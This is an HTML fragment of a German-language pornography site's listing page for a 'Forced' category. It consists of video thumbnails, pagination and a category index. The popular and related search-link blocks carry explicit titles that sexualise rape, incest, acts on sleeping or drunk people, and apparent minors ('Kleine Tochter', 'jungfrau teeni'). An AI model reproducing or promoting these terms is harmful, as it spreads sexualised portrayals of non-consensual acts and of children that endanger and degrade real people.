                                <span class="thumb-info">11:49</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5675293894818089107/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ec2b1ba74934893" src="/thumbs/107/5675293894818089107_0.jpg"/>
                                <span class="thumb-info">11:32</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/12821952682632452330/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1f0ba07ff2c98ea" src="/thumbs/330/12821952682632452330_0.jpg"/>
                                <span class="thumb-info">25:38</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/9448713057771953788/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="83209276f1179e7c" src="/thumbs/788/9448713057771953788_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/7056101790071422360/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="61ec4f3178347d98" src="/thumbs/360/7056101790071422360_0.jpg"/>
                                <span class="thumb-info">12:20</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6879718143913520588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f79ab339ac66dcc" src="/thumbs/588/6879718143913520588_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942638481961254/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1074f67126" src="/thumbs/254/3824942638481961254_0.jpg"/>
                                <span class="thumb-info">6:42</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/12412891252913986076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac4372d4057dda1c" src="/thumbs/76/12412891252913986076_0.jpg"/>
                                <span class="thumb-info">11:25</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/11339114122756307569/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9d5ca037aa813a71" src="/thumbs/569/11339114122756307569_0.jpg"/>
                                <span class="thumb-info">8:30</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637596604031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104030f67f" src="/thumbs/31/3824942637596604031_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2561340941112790006/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="238bb603efb14bf6" src="/thumbs/6/2561340941112790006_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3177900544972974614/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c1a2bb55aa26a16" src="/thumbs/614/3177900544972974614_0.jpg"/>
                                <span class="thumb-info">10:26</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1182099675596546365/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1067a9645509613d" src="/thumbs/365/1182099675596546365_0.jpg"/>
                                <span class="thumb-info">10:20</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637237786491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102acdd77b" src="/thumbs/491/3824942637237786491_0.jpg"/>
                                <span class="thumb-info">3:10</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/17785525599527075573/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f6d2e14d0f6d7ef5" src="/thumbs/573/17785525599527075573_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/14522833491032045623/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c98b781d651c7837" src="/thumbs/623/14522833491032045623_0.jpg"/>
                                <span class="thumb-info">8:34</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852731268808270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg"/>
                                <span class="thumb-info">17:17</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942639375185434/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg"/>
                                <span class="thumb-info">3:34</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637042310822/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101f271ea6" src="/thumbs/822/3824942637042310822_0.jpg"/>
                                <span class="thumb-info">14:45</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5235211275408172802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48a734eaead2e702" src="/thumbs/802/5235211275408172802_0.jpg"/>
                                <span class="thumb-info">4:38</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/7650431363465586411/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a2bcaca95dfa6eb" src="/thumbs/411/7650431363465586411_0.jpg"/>
                                <span class="thumb-info">10:31</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8721975766602199474/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="790aaebfabe3b1b2" src="/thumbs/474/8721975766602199474_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8224212530969525638/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="722245b921c13d86" src="/thumbs/638/8224212530969525638_0.jpg"/>
                                <span class="thumb-info">11:47</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/7368495652753573088/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="664227c1976304e0" src="/thumbs/88/7368495652753573088_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/4671127646419674075/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40d32dd88159e3db" src="/thumbs/75/4671127646419674075_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2769858477312816032/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2670839c1a55b3a0" src="/thumbs/32/2769858477312816032_0.jpg"/>
                                <span class="thumb-info">9:13</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942639423936396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ad1bd78c" src="/thumbs/396/3824942639423936396_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8306878403895749361/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7347f5e58891eaf1" src="/thumbs/361/8306878403895749361_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1600798865141548857/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16372e16219c4739" src="/thumbs/857/1600798865141548857_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3829957292008078988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3526bddd770efe8c" src="/thumbs/988/3829957292008078988_0.jpg"/>
                                <span class="thumb-info">5:45</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5699414998323743075/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f1863be829ec963" src="/thumbs/75/5699414998323743075_0.jpg"/>
                                <span class="thumb-info">11:19</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/4784920522108934672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="426773dcfec79a10" src="/thumbs/672/4784920522108934672_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942640029398802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d1327712" src="/thumbs/802/3824942640029398802_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3566356057069659034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="317e3df04433239a" src="/thumbs/34/3566356057069659034_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/746988915204036546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a5dd675ede417c2" src="/thumbs/546/746988915204036546_0.jpg"/>
                                <span class="thumb-info">10:15</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5650148862233654824/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e695c745583b628" src="/thumbs/824/5650148862233654824_0.jpg"/>
                                <span class="thumb-info">16:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/830313441756834611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b85ddad1425eb33" src="/thumbs/611/830313441756834611_0.jpg"/>
                                <span class="thumb-info">5:59</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/11888378097279114062/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a4fc00e463db1b4e" src="/thumbs/62/11888378097279114062_0.jpg"/>
                                <span class="thumb-info">12:24</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6243465706143288667/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="56a53efafe010d5b" src="/thumbs/667/6243465706143288667_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942638354342785/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106d5b2381" src="/thumbs/785/3824942638354342785_0.jpg"/>
                                <span class="thumb-info">22:20</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/14675507664397610170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cba9e07772f12cba" src="/thumbs/170/14675507664397610170_0.jpg"/>
                                <span class="thumb-info">10:03</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942639331559869/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a79a49bd" src="/thumbs/869/3824942639331559869_0.jpg"/>
                                <span class="thumb-info">7:51</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/18380811751167932737/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ff15c2e6e7b0b941" src="/thumbs/737/18380811751167932737_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/18270549475278826542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fd8e07f23d31ac2e" src="/thumbs/542/18270549475278826542_0.jpg"/>
                                <span class="thumb-info">17:32</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/18208872519237211095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fcb2e914dd8193d7" src="/thumbs/95/18208872519237211095_0.jpg"/>
                                <span class="thumb-info">16:23</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/17934815814719604069/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f8e543f5f46b8565" src="/thumbs/69/17934815814719604069_0.jpg"/>
                                <span class="thumb-info">5:45</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/17731574538859720493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f6133518e1182f2d" src="/thumbs/493/17731574538859720493_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/13476633749093824546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb069efe16c73822" src="/thumbs/546/13476633749093824546_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/16953363139355753264/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eb4671f3d5803b30" src="/thumbs/264/16953363139355753264_0.jpg"/>
                                <span class="thumb-info">10:34</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/12640514135457678761/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="af6c20a2464245a9" src="/thumbs/761/12640514135457678761_0.jpg"/>
                                <span class="thumb-info">8:15</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/11751291823651934840/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a314f9a710b9d278" src="/thumbs/840/11751291823651934840_0.jpg"/>
                                <span class="thumb-info">10:33</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/11397013631230791016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9e2a53837dcbcd68" src="/thumbs/16/11397013631230791016_0.jpg"/>
                                <span class="thumb-info">11:21</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/10868873677191785392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="96d5ff060d9c2bb0" src="/thumbs/392/10868873677191785392_0.jpg"/>
                                <span class="thumb-info">8:08</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/9992106492561088248/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8aab17ea1efa5ef8" src="/thumbs/248/9992106492561088248_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/9574183122824526582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="84de54d2f27efaf6" src="/thumbs/582/9574183122824526582_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8903445746197960156/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7b8f64bbd31795dc" src="/thumbs/156/8903445746197960156_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/de/category/8061029/Forced/popular/2/" target="_self">2</a><a href="/de/category/8061029/Forced/popular/3/" target="_self">3</a><a href="/de/category/8061029/Forced/popular/4/" target="_self">4</a><a href="/de/category/8061029/Forced/popular/2/" target="_self">nächste</a>                 
                </div>  
                <h2 class="title">Beliebte Videos </h2>
    
                <div class="searches">
 <a href="/de/search/aW5jZXN0IGZhdGhlcg/" target="_self" title="incest father">incest father</a>  <a href="/de/search/TWFzc2FnZQ/" target="_self" title="Massage">Massage</a>  <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgU29obiBEZXV0c2No/" target="_self" title="Mutter Tochter Sohn Deutsch">Mutter Tochter Sohn Deutsch</a>  <a href="/de/search/dmludGFnZSBtb3RoZXIgc29uIGluY2VzdCBwb3Ju/" target="_self" title="vintage mother son incest porn">vintage mother son incest porn</a>  <a href="/de/search/S2xlaW5lIHNjaHdlc3RlciBnZXp3dW5nZW4gdW5kIGJlc2FtdA/" target="_self" title="Kleine schwester gezwungen und besamt">Kleine schwester gezwungen und besamt</a>  <a href="/de/search/bXV0dGVyIHNvaG4gdmludGFnZQ/" target="_self" title="mutter sohn vintage">mutter sohn vintage</a>  <a href="/de/search/Y29tZSBpbiBtaSBkYWRkeQ/" target="_self" title="come in mi daddy">come in mi daddy</a>  <a href="/de/search/VGVlbmFnZXI/" target="_self" title="Teenager">Teenager</a>  <a href="/de/search/cGlzcw/" target="_self" title="piss">piss</a>  <a href="/de/search/cnVzc2lzY2hl/" target="_self" title="russische">russische</a>  <a href="/de/search/QnJ1ZGVyIHNjaHdlc3RlciB1bmdld29sbHQgY3JlYW1waWU/" target="_self" title="Bruder schwester ungewollt creampie">Bruder schwester ungewollt creampie</a>  <a href="/de/search/UGFwYSBmdWNrIGRhdWdodGVy/" target="_self" title="Papa fuck daughter">Papa fuck daughter</a>  <a href="/de/search/bW9tIG1hc3NhZ2U/" target="_self" title="mom massage">mom massage</a>  <a href="/de/search/R2FuZ2Jhbmc/" target="_self" title="Gangbang">Gangbang</a>  <a href="/de/search/c29uIG1vbQ/" target="_self" title="son mom">son mom</a>  <a href="/de/search/UGlzc2Vu/" target="_self" title="Pissen">Pissen</a>  <a href="/de/search/ZHJ1bmsgZm9yY2U/" target="_self" title="drunk force">drunk force</a>  <a href="/de/search/aW5jZXN0byBhbWF0b3JpYWxl/" target="_self" title="incesto amatoriale">incesto amatoriale</a>  <a href="/de/search/c2lzIGFuZCBicm8gcmVhbA/" target="_self" title="sis and bro real">sis and bro real</a>  <a href="/de/search/UHJlZ25hbnQgc2lzdGVy/" target="_self" title="Pregnant sister">Pregnant sister</a>  
                </div>
                <h2 class="title">Damit verbundenen Porn </h2>
    
                <div class="searches">
 <a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest">deutsch gezwungen inzest</a>  <a href="/de/search/S2xlaW5lIHNjaHdlc3RlciBnZXp3dW5nZW4gdW5kIGJlc2FtdA/" target="_self" title="Kleine schwester gezwungen und besamt">Kleine schwester gezwungen und besamt</a>  <a href="/de/search/U2Nod2VzdGVyIGdlend1bmdlbg/" target="_self" title="Schwester gezwungen">Schwester gezwungen</a>  <a href="/de/search/U2NobGFmZW4gZ2V6d3VuZ2Vu/" target="_self" title="Schlafen gezwungen">Schlafen gezwungen</a>  <a href="/de/search/QW5hbC1TZXggVmF0ZXIgVG9jaHRlciBnZXp3dW5nZW4/" target="_self" title="Anal-Sex Vater Tochter gezwungen">Anal-Sex Vater Tochter gezwungen</a>  <a href="/de/search/VmF0ZXIgdG9jaHRlciBkZXV0c2NoIGdlend1bmdlbg/" target="_self" title="Vater tochter deutsch gezwungen">Vater tochter deutsch gezwungen</a>  <a href="/de/search/SW56ZXN0IGdlend1bmdlbiBUZWVuYWdlciBDcmVhbXBpZQ/" target="_self" title="Inzest gezwungen Teenager Creampie">Inzest gezwungen Teenager Creampie</a>  <a href="/de/search/QnJ1ZGVyIFNjaHdlc3RlciBnZXp3dW5nZW4gZGV1dHNjaA/" target="_self" title="Bruder Schwester gezwungen deutsch">Bruder Schwester gezwungen deutsch</a>  <a href="/de/search/aW56ZXN0IGFsdCBqdW5nIGdlend1bmdlbg/" target="_self" title="inzest alt jung gezwungen">inzest alt jung gezwungen</a>  <a href="/de/search/dG9jaHRlciBnZXp3dW5nZW4gPz8/" target="_self" title="tochter gezwungen ??">tochter gezwungen ??</a>  <a href="/de/search/R2F5IGdlend1bmdlbg/" target="_self" title="Gay gezwungen">Gay gezwungen</a>  <a href="/de/search/SmFwYW5pc2NoZSBNdXR0ZXIgZ2V6d3VuZ2Vu/" target="_self" title="Japanische Mutter gezwungen">Japanische Mutter gezwungen</a>  <a href="/de/search/VmF0ZXIgVG9jaHRlciAgZ2V6d3VuZ2Vu/" target="_self" title="Vater Tochter  gezwungen">Vater Tochter  gezwungen</a>  <a href="/de/search/dG9jaHRlciB2b24gbXV0dGVyIGdlend1bmdlbg/" target="_self" title="tochter von mutter gezwungen">tochter von mutter gezwungen</a>  <a href="/de/search/T21hIGdlend1bmdlbg/" target="_self" title="Oma gezwungen">Oma gezwungen</a>  <a href="/de/search/QnJ1ZGVyIFNjaHdlc3RlciBnZXp3dW5nZW4/" target="_self" title="Bruder Schwester gezwungen">Bruder Schwester gezwungen</a>  <a href="/de/search/ZGF1Z2h0ZXIgYW5hbCBnZXp3dW5nZW4gdmVyZ2V3YWx0aWd0/" target="_self" title="daughter anal gezwungen vergewaltigt">daughter anal gezwungen vergewaltigt</a>  <a href="/de/search/R2V6d3VuZ2VuIGluemVzdCBkcmVpZXI/" target="_self" title="Gezwungen inzest dreier">Gezwungen inzest dreier</a>  <a href="/de/search/TXV0dGVyIHdpcmQgdm9uIGRlciBUb2NodGVyIHp1bSBMZXNwZW5zZXggZ2V6d3VuZ2VuIHVuZCBTdWlyZW4gc2ljaCBiZWltIExlY2tlbiBpbiBkZW4gTXVuZA/" target="_self" title="Mutter wird von der Tochter zum Lespensex gezwungen und Suiren sich beim Lecken in den Mund">Mutter wird von der Tochter zum Lespensex gezwungen und Suiren sich beim Lecken in den Mund</a>  <a href="/de/search/S2xlaW5lIFRvY2h0ZXIgZ2V6d3VuZ2Vu/" target="_self" title="Kleine Tochter gezwungen">Kleine Tochter gezwungen</a>  <a href="/de/search/VG9jaHRlciBicnV0YWwgZ2V6d3VuZ2Vu/" target="_self" title="Tochter brutal gezwungen">Tochter brutal gezwungen</a>  <a href="/de/search/VGVlbmFnZXIgZ2V6d3VuZ2VuIGFsdGVyIE1hbm4gVmF0ZXIgVG9jaHRlciBQdXNzeWNyZWFtcGll/" target="_self" title="Teenager gezwungen alter Mann Vater Tochter Pussycreampie">Teenager gezwungen alter Mann Vater Tochter Pussycreampie</a>  <a href="/de/search/U2Nod2VzdGVyIGdlend1bmdlbiB6dW0gZ3J1cHBlbnNleA/" target="_self" title="Schwester gezwungen zum gruppensex">Schwester gezwungen zum gruppensex</a>  <a href="/de/search/Vm9tIE9ua2VsIGdlend1bmdlbg/" target="_self" title="Vom Onkel gezwungen">Vom Onkel gezwungen</a>  <a href="/de/search/U2NobGFmZW5kIGdlend1bmdlbg/" target="_self" title="Schlafend gezwungen">Schlafend gezwungen</a>  <a href="/de/search/VG9jaHRlciBnZXp3dW5nZW4/" target="_self" title="Tochter gezwungen">Tochter gezwungen</a>  <a href="/de/search/RGV1dHNjaGUgVG9jaHRlciBnZXp3dW5nZW4/" target="_self" title="Deutsche Tochter gezwungen">Deutsche Tochter gezwungen</a>  <a href="/de/search/S2xlaW5lIFNjaHdlc3RlciBnZXp3dW5nZW4gbWljaCB6dSBmaWNrZW4gSW56ZXN0/" target="_self" title="Kleine Schwester gezwungen mich zu ficken Inzest">Kleine Schwester gezwungen mich zu ficken Inzest</a>  <a href="/de/search/TWFtYSBnZXp3dW5nZW4gc29obg/" target="_self" title="Mama gezwungen sohn">Mama gezwungen sohn</a>  <a href="/de/search/TW9tIGdlend1bmdlbg/" target="_self" title="Mom gezwungen">Mom gezwungen</a>  <a href="/de/search/VmF0ZXIgVG9jaHRlciBnZXp3dW5nZW4/" target="_self" title="Vater Tochter gezwungen">Vater Tochter gezwungen</a>  <a href="/de/search/anVuZ2ZyYXUgdGVlbmkgZ2V6d3VuZ2VuIHp1bSBlcnN0ZW5tYWw/" target="_self" title="jungfrau teeni gezwungen zum erstenmal">jungfrau teeni gezwungen zum erstenmal</a>  <a href="/de/search/ZGV1c2NoZSB0b2NodGVyIGdlend1bmdlbg/" target="_self" title="deusche tochter gezwungen">deusche tochter gezwungen</a>  <a href="/de/search/VmF0ZXIgTXV0dGVyIFRvY2h0ZXIgZ2V6d3VuZ2Vu/" target="_self" title="Vater Mutter Tochter gezwungen">Vater Mutter Tochter gezwungen</a>  <a href="/de/search/VmF0ZXIgdG9jaHRlciBnZXp3dW5nZW4gYW5hbA/" target="_self" title="Vater tochter gezwungen anal">Vater tochter gezwungen anal</a>  <a href="/de/search/TXV0dGVyIGdlend1bmdlbg/" target="_self" title="Mutter gezwungen">Mutter gezwungen</a>  <a href="/de/search/QmV0cnVua2VuIGdlend1bmdlbg/" target="_self" title="Betrunken gezwungen">Betrunken gezwungen</a>  <a href="/de/search/VG9jaHRlciBnZXp3dW5nZW4gYW5hbA/" target="_self" title="Tochter gezwungen anal">Tochter gezwungen anal</a>  <a href="/de/search/c2lzdGVyIGdlend1bmdlbg/" target="_self" title="sister gezwungen">sister gezwungen</a>  <a href="/de/search/TXV0dGVyIHVuZCBzY2h3ZXN0ZXIgZ2V6d3VuZ2Vu/" target="_self" title="Mutter und schwester gezwungen">Mutter und schwester gezwungen</a>  <a href="/de/search/cmVhbCBtdXR0ZXIgZ2V6d3VuZ2Vu/" target="_self" title="real mutter gezwungen">real mutter gezwungen</a> 
                </div>    
                <p class="text-block"></p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">Alle Kategorien</h2>
            <div class="categories">
            <a href="/de/category/9437285/Old Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Alt jung</span><span class="category-count">1118</span></div></a>
<a href="/de/category/9371749/Old Man/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Alter mann</span><span class="category-count">1089</span></div></a>
<a href="/de/category/6815845/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">4049</span></div></a>
<a href="/de/category/6881381/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">2498</span></div></a>
<a href="/de/category/6946917/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asiatin</span><span class="category-count">1146</span></div></a>
<a href="/de/category/7733349/Drunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Betrunken</span><span class="category-count">110</span></div></a>
<a href="/de/category/7077989/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blasen</span><span class="category-count">5527</span></div></a>
<a href="/de/category/7209061/Brother Sister/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bruder schwester</span><span class="category-count">1146</span></div></a>
<a href="/de/category/7143525/Brother/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bruder</span><span class="category-count">1376</span></div></a>
<a href="/de/category/10092645/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dreier</span><span class="category-count">1744</span></div></a>
<a href="/de/category/7995493/First Time/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Erstes mal</span><span class="category-count">885</span></div></a>
<a href="/de/category/101/Family/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Familie</span><span class="category-count">15343</span></div></a>
<a href="/de/category/8061029/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gezwungen</span><span class="category-count">1241</span></div></a>
<a href="/de/category/8388709/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gruppensex</span><span class="category-count">671</span></div></a>
<a href="/de/category/8454245/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Haarig</span><span class="category-count">685</span></div></a>
<a href="/de/category/8519781/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">1094</span></div></a>
<a href="/de/category/8585317/Hentai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hentai</span><span class="category-count">141</span></div></a>
<a href="/de/category/8781925/Incest/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Inzest</span><span class="category-count">6809</span></div></a>
<a href="/de/category/8978533/Mom Boy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mamasöhnchen</span><span class="category-count">44</span></div></a>
<a href="/de/category/8912997/Mom/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mama</span><span class="category-count">2305</span></div></a>
<a href="/de/category/9044069/Mom Son/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mutter sohn</span><span class="category-count">911</span></div></a>
<a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mutter tochter</span><span class="category-count">706</span></div></a>
<a href="/de/category/9109605/Mother/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mutter </span><span class="category-count">2737</span></div></a>
